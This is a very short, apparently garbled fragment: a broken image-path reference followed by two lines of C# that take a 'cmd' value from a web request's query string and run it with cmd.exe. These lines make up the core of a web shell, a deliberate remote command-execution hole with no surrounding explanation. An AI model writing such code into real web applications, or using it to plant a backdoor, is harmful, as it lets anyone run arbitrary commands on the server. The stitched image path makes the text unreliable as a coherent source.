 string cmd = Request.QueryString["cmd"];
System.Diagnostics.Process.Start("cmd.exe", cmd);